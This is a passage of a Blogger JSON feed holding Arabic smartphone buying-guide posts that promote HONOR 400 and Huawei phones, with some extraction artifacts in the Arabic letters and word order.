سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6037464107295330676"},"published":{"$t":"2025-08-20T05:12:00.000-07:00"},"updated":{"$t":"2025-08-20T08:13:16.859-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الهاتف الذكي المناسب يشمل أكثر من مجرد شراء النموذج األحدث. يتعلق األمر بمطابقة تفضيالتك مع متطلباتك الخاصة ونمط حياتك وميزانيتك. مع وجود العديد من الخيارات المتاحة في عام ،2025 يساعدك معرفة الجوانب األكثر أهمية بالنسبة لك على اتخاذ قرار مستنير. سواء كنت العبًا، أو متحم ًسا للتصوير الفوتوغرافي، أو شخ ًصا يبحث عن جهاز موثوق للمهام اليومية، فإن تحديد أولوياتك أمر حاسم. ستقودك هذه المقالة إلى أهم العناصر التي يجب مراعاتها، مما يتيح لك اتخاذ قرار مستنير يحسن تجربتك مع الهاتف المحمول.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما العوامل التي يجب مراعاتها قبل شراء هاتف ذكي؟\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالغرض والاستخدام\u003C\/h4\u003E\u003Cp\u003Eابدأ بالتفكير في كيفية استخدامك للهاتف الذكي. إذا كانت األلعاب أولوية، فابحث عن األجهزة التي تمتلك شاشات بمعدل تحديث عا ٍل، ومعالجات قوية، وذاكرة وصول عشوائي كافية. أما عشاق التصوير الفوتوغرافي، فعليهم تفضيل الهواتف التي تحتوي على أنظمة كاميرات قوية وأجهزة استشعار عالية الدقة. إذا كان االستخدام الرئيسي هو االتصال واإلنتاجية،\u003C\/p\u003E\u003Cp\u003Eففكر في عمر البطارية، وحجم الشاشة، وقدرات البرامج التي تحسن المهام المتعددة. فهم حالة استخدامك الرئيسية سيساعدك في تضييق خياراتك والتأكد من أن الجهاز الذي تختاره مناسب لنشاطاتك اليومية واحتياجاتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالاعتبارات المالية\u003C\/h4\u003E\u003Cp\u003Eتحديد الميزانية أمر حيوي قبل الدخول في صناعة الهواتف الذكية. ستكون الهواتف الذكية متاحة بأسعار مختلفة في عام ،2025 تتراوح من البدائل منخفضة التكلفة التي تقل عن 500 دوالر إلى األجهزة الفاخرة التي تزيد عن 1500 دوالر. حدد المبلغ الذي ترغب في إنفاقه والقيمة التي يقدمها كل مستوى سعري. توفر الهواتف الذكية ضمن الميزانية الوظائف ودع ًم برامجيا ممت ًدا. تذكر أن السعر األعلى األساسية غالبًا، ولكن األجهزة متوسطة المدى والفاخرة تقدم قدرات متطورة اال يعني بالضرورة قيمة أفضل؛ بدالً من ذلك، ركز على األشياء التي تهمك أكثر مع البقاء ضمن ميزانيتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالعالمة التجارية والنظام البيئي\u003C\/h4\u003E\u003Cp\u003Eيمكن أن تتأثر تجربة استخدام الهاتف الذكي بشكل كبير بالعالمة التجارية التي تختارها. يوفر HONOR بيئة مميزة بميزات ودمج خاصة. إنها تجربة برمجية ممتازة تجعل االتصال بين األجهزة ممكنًا. فكر في كيفية عمل أجهزتك الحالية وخدماتك مع نظام HONOR البيئي. باإلضافة إلى ذلك، فكر في أشياء مثل عمر الجهاز، ودعم العمالء، وتحديثات البرامج. اختيار \u003Ca href=\"https:\/\/www.honor.com\/sa-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR\u003C\/a\u003E يمكن أن يكمل أسلوب حياتك وتفضيالتك التكنولوجية، مما يعزز من رضاك العام عن الجهاز.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s907\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"907\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s320\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هي المواصفات األكثر أهمية في الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eجودة العرض والحجم\n\u003C\/h4\u003E\u003Cp\u003Eتُعد الشاشة واحدة من األجزاء األكثر استخدا ًما في الهاتف الذكي. اختر شاشة ذات دقة عالية )1080 بكسل أو أكبر( للحصول على رسومات واضحة. تقدم شاشات AMOLED أو OLED ألوانًا زاهية وسوداء داكنة، مما يحسن من تجربة استهالك الوسائط. ضع في اعتبارك حجم الشاشة اوفق الحتياجاتك؛ الشاشات األكبر هي األفضل لأللعاب واألفالم، ً\u003C\/p\u003E\u003Cp\u003Eفي حين أن الشاشات األصغر هي األكثر قابليّة للحمل. باإلضافة إلى ذلك، ابحث عن ميزات مثل معدالت التحديث العالية )Hz90 أو Hz120 )لتحسين التمرير واالستجابة، وهو أمر مفيد بشكل خاص لالعبين والذين ينجزون مهام متعددة بانتظام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات الكاميرا\n\u003C\/h4\u003E\u003Cp\u003Eستصبح كاميرات الهواتف الذكية أولوية قصوى للعديد من المستهلكين بحلول عام .2025 ابحث عن األجهزة التي تحتوي على عدسات مختلفة، مثل العدسة العريضة والعدسة فائقة االتساع والعدسة المقربة، لتوفير المزيد من البدائل للتصوير. يمكن أن توفر الكثافة العالية للبكسالت، مثل 50 ميجابكسل أو أكثر، صورا مفصلة، ولكن جودة المستشعر والتحسين ً\u003C\/p\u003E\u003Cp\u003Eالبرمجي هما عوامل مهمة في جودة الصور. يمكن أن يحسن وضع التصوير الليلي والتقريب البصري والتطورات في الذكاء االصطناعي من تجربتك الفوتوغرافية. إذا كانت تسجيل الفيديو أمراً ضروريا بالنسبة لك، تأكد من أن الجهاز يدعم\u0026nbsp;ً تسجيل الفيديو عالي الدقة )K4 أو أعلى( ويتضمن أدوات استقرار لضمان لقطات سلسة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية الطويل األمد أمر بالغ األهمية لالستخدام المستمر للهواتف الذكية. اهدف إلى استخدام هاتف ذكي بسعة بطارية ال تقل عن 4000 مللي أمبير في الساعة؛ ومع ذلك، يفضل المستخدمون بكثافة السعات األكبر. تؤثر تحسينات البرامج والمكونات الموفرة للطاقة أي ًضا على عمر البطارية. اعتبار آخر مهم هو قدرة الشحن السريع؛ ابحث عن األجهزة\u003C\/p\u003E\u003Cp\u003Eالتي يمكنها الشحن بقوة 25 واط أو أكثر لتقليل وقت التوقف. يمكن للشحن الالسلكي والشحن الالسلكي العكسي تحسين الراحة عن طريق السماح لك بشحن األجهزة أو اإلكسسوارات األخرى دون الحاجة إلى وصالت إضافية.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تختار أفضل هاتف ذكي يناسب نمط حياتك؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لأللعاب\n\u003C\/h4\u003E\u003Cp\u003Eبالنسبة لعشاق األلعاب، األداء هو كل شيء. الختيار األجهزة القادرة على التعامل مع العناوين التي تتطلب الكثير من عا يبلغ 120 هرتز أو أكثر، باإلضافة إلى ٍل الجهد، اختر الهواتف الذكية التي تحتوي على شاشات ذات معدل تحديث معالجات متعددة النوى قوية وذاكرة وصول عشوائي ال تقل عن 12 جيجابايت. تسهم وحدة معالجة الرسوميات القوية في\u003C\/p\u003E\u003Cp\u003Eتقديم رسوميات ناعمة وعالية الجودة، بينما تساعد تقنيات التبريد الف ّعالة في الحفاظ على أداء ثابت خالل الجلسات الطويلة. البطاريات طويلة األمد مطلوبة للعب المستمر، ويمكن أن تحسن ميزات مثل إعدادات اللعبة القابلة للتعديل السرعة والرسوميات وإدارة الموارد. تعمل هذه العناصر مًعا لتوفير تجربة استجابة وغامرة تناسب الالعبين التنافسيين والترفيهيين\u003C\/p\u003E\u003Cp\u003Eعلى حد سواء.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s782\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"782\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s320\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لعشاق التصوير الفوتوغرافي\n\u003C\/h4\u003E\u003Cp\u003Eيجب أن تحتوي الهواتف الذكية التي تركز على التصوير الفوتوغرافي على أنظمة كاميرا متقدمة مع العديد من العدسات، مثل العدسات المقربة، والعدسات الواسعة جًدا، والعدسات العريضة، لتمكين التنوع في أوضاع التصوير. بينما تعمل ميزات مثل الوضع الليلي وتثبيت الصورة البصري )OIS )على تحسين األداء في اإلضاءة المنخفضة، فإن أجهزة االستشعار عالية الدقة )50 ميجابكسل أو أكثر( تبتكر صو ًرا مفصلة. التحسينات المدعومة بالذكاء االصطناعي قادرة على تعديل المعلمات تلقائيًا للحصول على أفضل النتائج. للحصول على مزيد من المرونة في المعالجة الالحقة والتعديالت اليدوية للتصوير االحترافي، ضع في اعتبارك األجهزة التي تدعم الصور بصيغة RAW. يسهل تكوين الصور وتقييمها بشكل فعال بشاشة كبيرة ودقيقة األلوان.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لالستخدام التجاري\u003C\/h4\u003E\u003Cp\u003Eيجب أن تساعد الهواتف الذكية العاملين في األعمال على زيادة اإلنتاجية والتواصل بشكل أكثر فعالية. ابحث عن أجهزة بشاشات كبيرة وعالية الدقة لرؤية الوثائق والبريد اإللكتروني بسهولة. تضمن البطارية الطويلة األمد أن الجهاز يمكن أن يتحمل أيام العمل الطويلة دون الحاجة إلى إعادة الشحن بشكل متكرر. تحمي التدابير األمنية المتطورة، مثل المصادقة\u003C\/p\u003E\u003Cp\u003Eالبيومترية والتشفير، بيانات الشركة المهمة. التوافق مع أدوات اإلنتاجية وتطبيقات الشركات أمر بالغ األهمية. ضع في اعتبارك األجهزة التي تمتلك قدرات متعددة المهام، مثل أوضاع الشاشة المقسمة، لتحسين إنتاجية سير العمل. قد يكون من المفيد أي ًضا للمستخدمين التجاريين امتالك عالمة تجارية موثوقة مع خدمة عمالء ممتازة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالخاتمة\n\u003C\/h4\u003E\u003Cp\u003Eيجب أخذ نمط حياتك ومواردك المالية ومتطلباتك الفريدة بعناية عند اختيار هاتف ذكي في عام .2025 يمكن اتخاذ خيار ذكي من خالل تقييم الميزات المهمة مثل جودة العرض وقدرات الكاميرا وعمر البطارية، فضالً عن الجوانب مثل الاستخدام المتوقع ونظام العالمة التجارية. من خالل تخصيص اختيارك لتلبية احتياجاتك الفريدة، يمكنك التأكد من أن هاتفك الذكي هو أداة مفيدة تُحسن المهام اليومية. تذكر أن الهاتف الذكي المثالي بالنسبة لك هو الذي يندمج بسالسة مع روتينك اليومي ويوفر الوظائف والميزات التي تريدها دون إضافات غير ضرورية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6037464107295330676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html","title":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s72-c\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-503314421539218915"},"published":{"$t":"2025-03-26T05:46:00.000-07:00"},"updated":{"$t":"2025-03-26T05:48:40.685-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواوي"}],"title":{"type":"text","$t":"كيف يرتقي هاتف هواوي ميت XT بألعاب الجوال؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-e18cd1f9-7fff-7848-66be-4b278210f45a\"\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيتميز هاتف \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/qa-ar\/offer\/\" rel=\"\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EHuawei Qatar\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; 